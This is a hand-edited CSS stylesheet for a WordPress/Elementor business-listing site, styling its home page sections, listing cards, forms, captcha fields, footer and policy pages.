.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap {
    background: #F4F5F7;
	-webkit-box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
    box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
}

.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing {
    padding-bottom: 15px;
    padding: 8px !important;
    background: #fff;
    border-radius: 5px;
}


/*section 6 yellow banner*/

.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-af02741.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
		margin: 1rem 0 rem 0 !important;
}

.page-id-639 .elementor-element.elementor-element-0151c7a.elementor-widget.elementor-widget-heading {
    height: 100%;
    align-items: center;
    justify-content: center;
    display: flex;
}



/*section 7 New coupons and deals*/


.page-id-639 .elementor-section.elementor-section-height-full.elementor-element-ed6cb55 >.elementor-container {
    height: auto;
	
}

@media (min-width: 900px) {
	.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-ed6cb55.elementor-section-height-full.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
	margin: 0rem 0 -10rem 0 !important;
		z-index: 1;
	}
	header.header-without-topbar.header-normal.pos-relative.lp-header-full-width 	{
    position: fixed;
	}
	
}

.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-ed6cb55.elementor-section-height-full.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
	/*margin: 0rem 0 -10rem 0 !important;*/
	height: auto;
	
	background-color: #F4F5F7;
	padding-top: 1rem;
}

.page-id-639 .elementor-element-ed6cb55 h2.elementor-heading-title.elementor-size-default {
    margin-bottom: 1rem;
	    font-weight: bold;
}

.elementor-3009 .elementor-element.elementor-element-56a0307e img {
    width: 18% !important;

}
.elementor-3009 .elementor-element.elementor-element-1198ab9c {
    width: 100%;
}

/*last banner section*/

#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-665eda8.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default > div > div > div > div > div > a > img.attachment-full.size-full {
	/*display: none;*/
}

#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-665eda8.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default > div > div > div {
	padding: 0 !important
}


/*footer*/

#colophon > div > div > section > div > div.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-e1a70b2 > div > section > div > div > div > div > div > img {
    max-width: 80%;
    border-radius: 10px;
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-4662b9d7.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    margin-left: 9%;
	   margin-right: 12%;
}
.blackoverlay {
  transition: ease 1s;
}

.blackoverlay:hover {
     background: linear-gradient(0deg, rgb(1 37 82) 0%, rgba(9,9,121,0) 100%, rgba(0,212,255,1) 100%);
	 transition: ease 1s;
}
.new-img {
	transition: ease 1s;
}

.blackoverlay.hover {
    background: linear-gradient(0deg, rgb(1 37 82) 0%, rgba(9,9,121,0) 100%, rgba(0,212,255,1) 100%);
	 transition: ease 1s;
}

/*buttons*/

.lp-new-grid-bottom-button ul li:first-child:nth-last-child(2), .lp-new-grid-bottom-button ul li:first-child:nth-last-child(2) ~ li {
    width: 48%;
}
.page-id-639 .listingcampaings .lp-listing ul li {
    padding: 5px;
    margin: 1%;
    background: #304770;
    border-radius: 5px;
	transition: ease 0.3s;
}
.page-id-639 .listingcampaings .lp-listing ul li span, .page-id-639 .listingcampaings .lp-listing ul li a, .page-id-639 .listingcampaings .lp-listing ul li i {
   color: white !important
}

.page-id-639 .listingcampaings .lp-listing ul {
	border: 0 ;
}
.page-id-639 .listingcampaings .lp-listing .lp-listing-bottom {
	border: 0 ;
}
.page-id-639 .listingcampaings .lp-listing ul li:hover {
    background: #001d50;
}
.page-id-639 .listingcampaings .lp-listing ul li {
}

.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing ul li {
	padding: 5px;
    margin: 1%;
    background: #304770;
    border-radius: 5px;
	transition: ease 0.3s;
}
.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing ul {
	border: 0;
}

.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing ul li span, .page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing ul li a, .page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing ul li i {
	color: white;
}
.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing ul li:hover {
    background: #001d50;
}
.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing .lp-listing-bottom {
	border: 0 ;
}
#colophon > div > div > section > div > div.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-e1a70b2 {
    display: none;
}

section.elementor-section.elementor-top-section.elementor-element.elementor-element-3c666ef1.elementor-section-full_width.elementor-section-content-middle.elementor-section-height-min-height.elementor-section-height-default.elementor-section-items-middle {
    background: #304770;
}

footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-social-icon {
    background-color: transparent;
}
footer .elementor-social-icon i {
    color: white;
    font-size: 28px;
}


/*banner*/

.elementor-element.elementor-element-7aa1fc1.elementor-widget.elementor-widget-image .elementor-widget-container img {
	/*visibility: hidden;*/
}

.elementor-element.elementor-element-7aa1fc1.elementor-widget.elementor-widget-image .elementor-widget-container {
    /*background: url(http://urbanclick.in/wp-content/uploads/2022/11/banner1t-1.png);*/
    background-repeat: no-repeat;
	background-position: center;
}

/*yellow banner*/

section.elementor-section.elementor-top-section.elementor-element.elementor-element-af02741.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
       /* background: linear-gradient(-45deg, #a6bbe0,#477ddc,#17428d,#d0ddff,#c8dcff);*/
}


section.elementor-section.elementor-top-section.elementor-element.elementor-element-af02741 h2,section.elementor-section.elementor-top-section.elementor-element.elementor-element-af02741 p {
 color: white !important;
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-345f295.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default .elementor-container.elementor-column-gap-default {
    flex-direction: row;
    text-align: center;
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-345f295.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default .elementor-container.elementor-column-gap-default {
    flex-direction: row;
    text-align: center;
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-345f295.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default .elementor-container.elementor-column-gap-default  {
    flex-direction: row;
    text-align: center;
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-345f295.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default .elementor-container.elementor-column-gap-default > div {
	width: 100%
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-345f295.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default .elementor-container.elementor-column-gap-default > div .elementor-element.elementor-element-6558778 {
	text-align: center;
}
.elementor-639 .elementor-element.elementor-element-2e0ab3c > .elementor-widget-container {
    margin: 0px 0px 0px 0px !important;
}
section.elementor-section.elementor-top-section.elementor-element.elementor-element-665eda8.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default {
    
}


/*footer BAnner*/

.footer-banner {
    position: absolute;
   /* transform: translateY(-355%);*/
	    transform: translateY(-135%) translateX(50%);
	    text-align: left;
    width: 37%;
}

.footer-banner h3 {
	    font-size: 2vw;
    font-weight: 800;
}
.footer-banner p {
	    font-size: 1.6vw;
    font-weight: 800;
	    line-height: 1.2;
    padding: 3.5% 0;
}
.footer-banner a {
	    /*font-size: 2.3vw;*/
    font-weight: 800;
}

.footer-banner button {
    background: #304770;
    font-size: 1.6vw;
    border-radius: 10px;
    padding: 0;
    width: 150%;
    color: white;
	    height: 55px;
	border: 0 !important;
	transition: ease 0.8s;
}

.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container {
    z-index: 1;
    position: relative;
}
.footer-banner a button:hover {
    background: #304770;
	color: white;
	    transform: scale(1.1);
	border:0 ;
}

/*sign in hover effect*/

.lp-join-now {
    color: #fff;
    font-weight: 800;
    position: relative;
    border-radius: 0 !important;
    border: none;
    transition: all 0.3s ease 0s;
}
.lp-join-now:after {
    content: "";
    position: absolute;
    bottom: 2px;
    left: 0;
    background-color: #ffffff;
    width: 0%;
    height: 4px;
    transition: all 0.3s ease 0s;
}
.lp-join-now:hover:after {
    width: 100%;
}

/*sign in form*/
.md-close i {
    right: 5px;
    top: 6px;
}
form#login .form-control {
    transition: ease 0.2s;
}

form#login .form-control {
    height: 40px;
    box-shadow: none;
    border: 1px solid #e3e3e3;
    transition: ease 0.1s;
}
form#login .form-control:focus {
    border: 1px solid #000000c4;
    background: #dfdfdf78;
}
input.lp-secondary-btn.width-full.btn-first-hover {
 transition: ease 0.8s;  
}
input.lp-secondary-btn.width-full.btn-first-hover:hover {
    background: #082863;;
}

form#register .form-control {
    transition: ease 0.1s;
}

form#register .form-control:focus {
    border: 1px solid #000000c4;
    background: #dfdfdf78;
}

/*three adds border animation effect*/

.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element .elementor-element .elementor-widget-container{
    color: #fff;
    font-weight: 800;
    /*position: relative;*/
    border-radius: 0 !important;
    border: none;
    transition: all 0.5s ease 0s;
}
.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element .elementor-element.elementor-widget-image .elementor-widget-container:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    background-color: #304770;
	border-top: 1px solid white;
    width: 0%;
    height: 4px;
    transition: all 0.3s ease 0s;
}
.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element .elementor-element .elementor-widget-container:hover:after {
    width: 100%;
	
}

.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element .elementor-element .elementor-widget-container{
	overflow: hidden !important;
	 transition: all 5s ease 0s;
}

.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element .elementor-element .elementor-widget-container img {
	 transition: all 5s ease 0s;
}

.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element .elementor-element .elementor-widget-container:hover h2 {

}

.page-id-639 .listingcampaings .lp-listing .lp-ann-btn{
	border: 1px solid #d5dbd6;
  padding: 5px;
	font-weight: bold;
  background-color: white;
 /* width: 150px;
  height: 0px;*/
  border-radius: 5px;
  cursor: pointer;
  background: linear-gradient(to left, #ededed 35%, #304770 65%)   right;
  background-size: 300%;
	color: black !important;
  transition: 1s ease-out;

}

.page-id-639 .listingcampaings .lp-listing:hover .lp-ann-btn{
  background-position: left;
  color: white !important;
}


.page-id-639 .list-style .lp-no-review-btn{
	border: 1px solid #d5dbd6;
  padding: 5px;
	font-weight: bold;
  background-color: white;
 /* width: 150px;
  height: 0px;*/
  border-radius: 5px;
  cursor: pointer;
  background: linear-gradient(to left, #ededed 35%, #304770 65%)   right;
  background-size: 300%;
	color: black !important;
  transition: 1s ease-out;

}

.page-id-639 .list-style-cotainer:hover .lp-no-review-btn{
  background-position: left;
  color: white !important;
}
.page-id-639 .list-style-cotainer:hover .clearfix.lp-listing-bottom-left-full h4 a {
	color: #304770 !important;
}


.page-id-639 .listingcampaings .lp-listing:hover h4 a{
  color: #304770 !important;
}


.icon-cat {
    display: flex;
  
	width: 100%;
}
.icon-cat span.cat-icon {
    width: 25px;
	margin-right: 2px;
}
.icon-cat a.lp-listing-cat {
    line-height: 2.5 !important;
    margin-bottom: 0 !important;
}


.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top {
    color: #fff;
    font-weight: 800;
    position: relative;
    border-radius: 0 !important;
    border: none;
    transition: all 0.3s ease 0s;
}


.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top:before{
            content: "";
            position: absolute;
            top: 2px;
            left: 0;
            background-color:#304770;
            width: 0%;
            height: 4px;
            transition:all 0.3s ease 0s;
        }

.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top:after {
    content: "";
    position: absolute;
    bottom: 2px;
    left: 2px;
    background-color: #304770;
    width: 0%;
    height: 4px;
    transition: all 0.3s ease 0s;
}
.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top:hover:after, .page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top:hover:before {
    width: 100%;

}
i.fa.fa-heart-o, i.fa.fa-heart {
    transition: ease 0.3s;
}

i.fa.fa-heart-o:hover, i.fa.fa-heart:hover {
    transform: scale(1.2);
}
.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top:hover img {
	filter: invert(26%) sepia(10%) saturate(2976%) hue-rotate(180deg) brightness(91%) contrast(89%);
}

/*reviews*/

.lp-activity-description .review-interesting {
    color: #fff !important;
    background-color: #3498db !important;
}
.lp-activity-description .review-interesting:hover {
    color: #3498db !important;
    background-color: white !important;
}

.lp-activity-description .review-lol {
    color: #fff !important;
    background-color: #e74c3c !important;
}

.lp-activity-description .review-lol:hover {
    color: #e74c3c !important;
    background-color: white !important;
}

.lp-activity-description .review-love {
    color: #fff !important;
    background-color: #e67e22 !important;
}

.lp-activity-description .review-love:hover {
    color: #e67e22 !important;
    background-color:  white !important;
}

.page-id-639 .elementor-element.elementor-element-0151c7a.elementor-widget.elementor-widget-heading .elementor-widget-container img {
	max-width: 40%;
}
.page-id-639 .elementor-element.elementor-element-0151c7a.elementor-widget.elementor-widget-heading .elementor-widget-container h2 {
margin-bottom: 1rem;
}

/*footer*/


footer .elementor-section.elementor-section-boxed > .elementor-container .elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-6b5a1add {
    order: 3;
}

footer span.elementor-icon-list-text {
    font-size: 14px;
	transition:  ease 1s;
}

footer .elementor-icon-list-item:hover span.elementor-icon-list-text  {
    color: #FFD400 !important;
}
footer .elementor-icon-list-item:hover span.elementor-icon-list-icon i::before  {
    color: #FFD400 !important;
}

.elementor-widget-heading .elementor-heading-title.elementor-size-large {
    font-size: 22px !important;
}

.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title {
    font-size: 15px;
}
.elementor-3009 .elementor-element.elementor-element-4662b9d7 {
    border-width: 0.1px 0px 0px 0px !important;
    border-color: #ffffff26 !important;
}

.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title {
    display: flex;
    justify-content: space-between;
}


footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-grid-item {
  position: relative;
  color: #262626;
  transition: .5s;
  z-index: 3;
	overflow: hidden;
}


footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-grid-item:before {
  content: "";
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  height: 100%;
  background: #f00;
  transition: .5s;
  z-index: 0;
}

.elementor-widget-heading .elementor-heading-title.elementor-size-medium {
    font-size: 16px !important;
}

footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-grid-item:hover:before {
  top: 0;
}

footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-grid-item:nth-child(1):before{
  background: #3b5999;
	
}

footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-grid-item:nth-child(2):before{
  background: #0077b5;
}

footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-grid-item:nth-child(3):before{
  background:linear-gradient(45deg, #405de6, #5851db, #833ab4, #c13584, #e1306c, #fd1d1d);
}

footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-grid-item:nth-child(4):before{
  background:linear-gradient(-120deg, #FFFFFF, #bd081c, #000000);
}

footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-social-icon {
	z-index: 1;
}
.elementor-3009 .elementor-element.elementor-element-56a0307e {
	margin-bottom: 0;
	
    margin-top: -12px;

}

.elementor-3009 .elementor-element.elementor-element-56a0307e {
    text-align: left !important;
	    padding-left: 14%;
}

.elementor-3009 .elementor-element.elementor-element-4c7346a6 {
     text-align: left !important;
}
.elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-widget-container {
	   text-align: left !important;
}

/*top banner header*/
.lp-home-banner-contianer-inner h1 {
      text-shadow: #000000 0px 5px 1px;
    padding: 1rem;
    border-radius: 10px;
}
.text-center.lp-search-description {
   /* background: #304770;*/
    padding: 1rem;
    border-radius: 10px;
	  text-shadow: #000000 0px 5px 1px;
}
p.lp-banner-browse-txt {
     text-shadow: #000000 0px 3px 1px;
    padding: 1rem;
    border-radius: 10px;
}



/*****************************************
 * All categories page
 * 
 * 
 * *************************************/

section .lp-listings-inner-wrap {
    background: #F4F5F7;
    -webkit-box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
    box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
}
.lp-listing {
    padding: 8px !important;
    background: #fff;
    border-radius: 5px;
}
.list-style .lp-no-review-btn {
    border: 1px solid #d5dbd6;
    padding: 5px;
    font-weight: bold;
    background-color: white;
    border-radius: 5px;
    cursor: pointer;
    background: linear-gradient(to left, #ededed 35%, #304770 65%) right;
    background-size: 300%;
    color: black !important;
    transition: 1s ease-out;
}

.list-style-cotainer:hover .lp-no-review-btn{
  background-position: left;
  color: white !important;
}
.list-style-cotainer:hover .lp-bottom-left-full-outer h4 a{
  color: #304770 !important;
}
.lp-listings-inner-wrap .lp-listing ul {
    border: 0 !important;
}
.lp-listings-inner-wrap .lp-listing ul li {
    padding: 5px;
    margin: 1%;
    background: #304770;
    border-radius: 5px;
    transition: ease 0.3s;
}
 .lp-listings-inner-wrap .lp-listing ul li span,  .lp-listings-inner-wrap .lp-listing ul li a, .lp-listings-inner-wrap .lp-listing ul li i {
    color: white;
}

 .lp-listings-inner-wrap .lp-listing ul li:hover {
    background: #001d50;
}
.lp-listing {
   transition: ease 0.5s;
}

.lp-listing:hover {
    box-shadow: 5px 7px 10px 4px rgb(71 85 95 / 25%);
}

.search-filters > ul > li > a.active,.review-secondary-btn, .blog-read-more a:hover, .lp-tooltip-outer .lp-tool-tip-content .sortbyrated-outer ul li .active {
	background-color:#304770 !important;
}

#content-grids .text-center p a {
	background-color:#304770;
	transition: ease 1s;
}

#content-grids .text-center p a:hover {
	background-color:#082251;
}
.priceRangeFilter a.active {
    background:#304770 !important;
}


.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top:hover {
	cursor: pointer;
}


/*captcha*/

.captcha-inner {
   
    
    align-items: center;
    justify-content: space-between;
}
.captcha-inner .label {
    width: 45% !important;
}
.captcha-inner .input {
    max-width: 50%;
}
.page-id-3075 .page-heading.listing-page {
    display: none;
}
.page-id-3075 #page  > section {
    margin-top: 88px !important;
}
button#wpforms-submit-42583:hover {
    background: #082863;
}
button#wpforms-submit-42583 {
    background: #304770;
    color: white;
    font-weight: bold;
    transition: ease 0.5s;
}

.page-id-3056 .page-heading.listing-page {
    display: none;
}
.page-id-3056 #page > div.elementor.elementor-3056 {
    margin-top: 88px !important;
}

input.lp-secondary-btn.width-full.btn-first-hover {
    background: #304770;
}
.listing-page {
    background-image: url(http://urbanclick.in/wp-content/uploads/2022/11/New5.jpg) !important;
	    background-position-y: 30% !important;
}
.error404 .page-heading .page-heading-inner-container h1 {
    /* color: black !important; */
	display: none;
    color: #fff;
    text-shadow: 0 0 5px #000, 0 0 10px #000, 0 0 5px #000, 0 0 0px #000, 0 0 10px #000, 0 0 20px #000, 0 0 15px #000, 0 0 75px #000 !important;
}

.listing-simple .filter-top-section .lp-title h3 {
    color: #fff;
    text-shadow: 0 0 5px #000, 0 0 10px #000, 0 0 5px #000, 0 0 0px #000, 0 0 10px #000, 0 0 20px #000, 0 0 15px #000, 0 0 75px #000 !important;
}
.listing-view-layout>ul li a {

    background: #304770;
}
.listing-view-layout>ul li a:hover {
    color: yellow;
}


//button animation css
.lp-filter-inner-wrapper .search-filters>ul>li a{
   border-radius: 4px;
  transition: all 0.6s;
}
.lp-filter-inner-wrapper .search-filters>ul>li a:hover {
  box-shadow: rgb(48, 71, 112)  0px -70px 0px 0px inset;
	z-index:1
		position: relative;
		color: white !important;
}
.listing-simple #lp-find-near-me a:hover {
    color: white !important;
}

.lp-filter-inner-wrapper .search-filters>ul>li a{
	   border-radius: 4px;
  transition: all 0.6s;
}

.search-filters > ul > li > .lp-tooltip-div.active ul li a:hover:hover{
	box-shadow: rgb(48, 71, 112)  0px -70px 0px 0px inset;
	z-index:1;
		position: relative;
		color: white !important;
}

.single-listing section.lp-section.lp-section-detail-page {
    margin-top: 80px;
}
.single-listing .lp-listing-top-title-header {
    /*background-color: #f0f3f6;*/
	 background-color: #FFD400;

}
#contactOwner > div.form-group.margin-bottom-0.pos-relative > input.lp-review-btn.btn-second-hover, #rewies_form > div.lp-review-form-top.lp-review-form-top-multi > div.form-group.submit-images.lp-review-images > a, #submit {
    background: #304770 !important;
	transition: all 0.6s;
}

#contactOwner > div.form-group.margin-bottom-0.pos-relative > input.lp-review-btn.btn-second-hover:hover, #rewies_form > div.lp-review-form-top.lp-review-form-top-multi > div.form-group.submit-images.lp-review-images > a:hover, #submit:hover {
    background: #041f4f !important;
}

.lp-listing-action-btns ul li a {
	 border-radius: 4px;
  transition: all 0.6s;
}
.lp-listing-action-btns ul li a:hover {
		box-shadow: rgb(48, 71, 112)  0px 70px 0px 0px inset;
	z-index:1;
		position: relative;
		color: white !important;
}
.lp-listing-action-btns ul li a:hover i {
		color: white !important;
}
.listing-page-sidebar .lp-widget.lp-widget-top {
    border-top: solid 1px;
    padding: 1%;
    background: white;
}

/*captcha single*/

.captcha-inner-p .input {
    border: 1px solid lightgray;
    border-radius: 2px;
}
.captcha-inner-p .label {
    vertical-align: middle;
    padding-top: 3%;
}
.captcha-inner-p {
    display: flex;
    margin-bottom: 2rem;
    align-items: center;
}



/*captcha single*/

.captcha-inner-r .inputr {
    border: 1px solid lightgray;
    border-radius: 2px;
}
.captcha-inner-r .label {
    vertical-align: middle;
    padding-top: 3%;
}
.captcha-inner-r {
    display: flex;
    margin-bottom: 2rem;
    align-items: center;
}
.lp-review-form-bottom .captcha-inner-r .label {
    vertical-align: middle;
    padding-top: 1%;
}

#page > section > div.container.pos-relative > div > div.col-md-4.sidebar-top0 > div > div > div.lp-listing-price-range.lp-widget-inner-wrap > p > a.md-trigger.claimformtrigger2:hover {
    color: #304770 !important;
}
span.page-numbers.haspaglink.current {
    background: #304770 !important;
}

.lp-pagination ul li > span.current:hover{
    background: #041f4f !important;
}
.lp-pagination ul li >.page-numbers 
 {
   transition: all 0.6s;
}

.lp-pagination ul li:hover>.page-numbers 
 {
    background-color: #30477078;
    color: white;
}

.page-id-98 .page-heading .page-heading-inner-container h1, .page-id-2767 .page-heading .page-heading-inner-container h1, .page-id-97 .page-heading .page-heading-inner-container h1, .page-id-101 .page-heading .page-heading-inner-container h1, .page-id-54 .page-heading .page-heading-inner-container h1 {
    margin-top: 80px;
    color: #fff !important;
    text-shadow: 0 0 5px #000, 0 0 10px #000, 0 0 5px #000, 0 0 0px #000, 0 0 10px #000, 0 0 20px #000, 0 0 15px #000, 0 0 75px #000 !important;
}


/*disclaimer*/
.page-id-3150 .page-heading.listing-page {
    display: none;
}
.page-id-3150 .section-contianer {
    padding-top: 80px;
}
.page-id-3150 #page > div.section-contianer > div > div > div.col-md-4.col-sm-4.listing-second-view {
    display: none;
}
.page-id-3150 #page > div.section-contianer > div > div {
    display: flex;
    align-items: center;
    justify-content: center;
}
h1.has-text-align-center.headerc {
    padding: 0 0 1rem;
    margin-bottom: 3rem;
    border-bottom: 6px solid #304770;
}


/*privacy Policy*/

.page-id-3106 .page-heading.listing-page {
    display: none;
}
.page-id-3106 .section-contianer {
    padding-top: 80px;
}
.page-id-3106 #page > div.section-contianer > div > div > div.col-md-4.col-sm-4.listing-second-view {
    display: none;
}
.page-id-3106 #page > div.section-contianer > div > div {
    display: flex;
    align-items: center;
    justify-content: center;
}
h1.has-text-align-center.headerprivacy {
    padding: 0 0 1rem;
    margin-bottom: 3rem;
    border-bottom: 6px solid #304770;
}


/*terms*/


.page-id-3154 .page-heading.listing-page {
    display: none;
}
.page-id-3154 .section-contianer {
    padding-top: 80px;
}
.page-id-3154 #page > div.section-contianer > div > div > div.col-md-4.col-sm-4.listing-second-view {
    display: none;
}
.page-id-3154 #page > div.section-contianer > div > div {
    display: flex;
    align-items: center;
    justify-content: center;
}
h1.has-text-align-center.headerterms {
    padding: 0 0 1rem;
    margin-bottom: 3rem;
    border-bottom: 6px solid #304770;
}


/*save & preview button*/

input#listingsubmitBTN{
	
	background: #304770;
}
input#listingsubmitBTN:hover{
	
	background: #041f4f;
}

.submitbutton-wraper-style2 .lp-secondary-btn {
    background: #304770;
}

.lp-listing-title .lp-listing-logo {
    border-radius: 5%;
}
.listing-page-sidebar .lp-widget ul li a {
    overflow: hidden;
    max-width: 86%;
    text-overflow: ellipsis;
}

.elementor-element-49bf1e5 .elementor-widget-image.ad-section-img {
    height: 100%;
	margin-bottom: 0;
}

.elementor-element-49bf1e5 .elementor-widget-image .elementor-widget-container {
    height: 100%;
}

.elementor-element-49bf1e5 section.ad-section {
    position: absolute;
    bottom: 0;
    text-align: center;
	padding-bottom: 10px;
	left: 0;
	padding-left: 10px;
	padding-right: 10px;
	pointer-events: none;
}

.elementor-element-49bf1e5 section.ad-section h2, .elementor-element-49bf1e5 section.ad-section h3, .elementor-element-49bf1e5 section.ad-section h1, .elementor-element-49bf1e5 section.ad-section h4, .elementor-element-49bf1e5 section.ad-section h5, .elementor-element-49bf1e5 section.ad-section h6, .elementor-element-49bf1e5 section.ad-section p, .elementor-element-49bf1e5 section.ad-section span {
	color: white !important;
}
#page > section > div > section.elementor-section.elementor-top-section .elementor-widget.elementor-widget-listing-activities > div > div > div > div > div.col-md-8 > div.row {
    display: flex;
    flex-wrap: wrap;
    row-gap: 10px;
}
.page-id-639 .lp-activities .lp-activity {
    height: 100% !important;	
	    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
section.elementor-element-a667840 .lp-section-content-container.homepage-listing-view2-element {
    padding-top: 60px;
    padding-bottom: 30px;
}

.pop-up1{
	cursor: pointer;
}

.ad-section-top .elementor-container .elementor-column:nth-child(2) .blackoverlay {
    background: linear-gradient(0deg, rgba(0,0,0,0) -60%, rgba(9,9,121,0) 100%, rgba(0,212,255,0) 100%);
}

/*footer categories*/

.city-thumb {
    overflow: unset;
    display: none;
}
.city-title {
    position: relative;
    display: inline-block;
    background: transparent;
    padding-bottom: 0;
}

.city-title .lp-h3 a {
    color: white;
    font-size: 14px;
    font-weight: 500;
}
.city-title .lp-h3 {
    margin: 0;
    text-align: left;
    transform: translateY(0px);
    padding-right: 7px;
}
.elementor-widget-listing-categories .col-md-3.col-sm-3.col-xs-12 {
    width: auto;
    padding: 0;
    margin-right: 5px;
}
.city-girds {
    margin: 0;
overflow: unset;
}
label.lp-listing-quantity {
    display: none;
}
.elementor-widget-listing-categories .col-md-3.col-sm-3.col-xs-12:hover a {
    color: #fbd304 !important;
}

h3.lp-h3:after {
    content: "";
    background: white;
    display: block;
    height: 1rem;
    width: 2px;
    position: absolute;
    top: 7px;
    right: 0;
}
.categories.hide {
   
}







.categorysection a:hover  {
    color: #fbd304 !important;
}

.categorysection {
    display: inline-table;
	text-align: justify;
}
.categorysection  a {
   color: white;
    font-size: 14px;
    font-weight: 500;
	position:relative;
	    padding-left: 2px;
    padding-right: 7px
}
.categorysection a:after {
    content: "";
    position: absolute;
		display:block;
	top:3px ;
	background: white;
    right: 2px;
   height:12px;
	width:2px;
    color: #fff;
}
.firefox .categorysection a {
  white-space: -moz-pre-space !important;
}
.firefox .keywordssection a {
  white-space: -moz-pre-space !important;
}




.keywordssection a:hover  {
    color: #fbd304 !important;
}

.keywordssection .links{
    display: inline-table;
	text-align: justify;
}
.keywordssection  a {
   color: white;
    font-size: 14px;
    font-weight: 500;
	position:relative;
	    padding-left: 2px;
    padding-right: 7px
}
.keywordssection a:after {
    content: "";
    position: absolute;
		display:block;
	top:3px ;
	background: white;
    right: 2px;
   height:12px;
	width:2px;
    color: #fff;
}
.keywordssection .elementor-widget-heading {
    margin-bottom: 10px;
}
}


/*footer categories end*/



/*==============================
 * Career Page 
 * =============================*/


.texted {
    margin-bottom: 10px !important;
}

.texted strong{
    color: #242A56 !important;
}

.texted:after {
    content: "";
    background: #6878d6;
    display: block;
    width: 30%;
    height: 3px;
}

.page-heading-inner-container.text-center h1 {
    margin: auto 0 !important;
    color: #fff !important;
    text-shadow: 0 0 5px #000, 0 0 10px #000, 0 0 5px #000, 0 0 0px #000, 0 0 10px #000, 0 0 20px #000, 0 0 15px #000, 0 0 75px #000 !important;
	    margin-top: 3% !important;
}

.job-card-section {
    margin-bottom: 6px;
}


/*==============================
 * Career Page  end
 * =============================*/


#lp-new-ad-compaignForm .lp-save-btn-container {
    width: 100% !important;

    margin: 0 !important;
    background: transparent;
    text-align: center;
    padding-right: 0 !important;
}

#lp-new-ad-compaignForm .lp-save-btn-container {
    position: relative;
    bottom: 0;
    z-index: 9999;
    left: 0;
    padding: 10px 15px;
    border-radius: 0;
    border: 0;
    border-top: 1px solid #dedede;
    transition: all .4s ease 0s;
    margin-bottom: 0 !important;
}


/*homepage ads*/
.adsby .grid_view2 .lp-grid-box-thumb img, .adsby .grid_view6 .lp-grid-box-thumb img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
    height: 240px !important;
}
.adsby .grid_view2.grid_view_s1 .lp-grid-box-description {
    min-height: 140px;
    padding: 6px 13px 6px;
    height: 150px;
}
.adsby .padding-top-40.padding-bottom-40 {
    padding-bottom: 10px;
}
.ad-section-top {
    margin-bottom: 1rem !important;
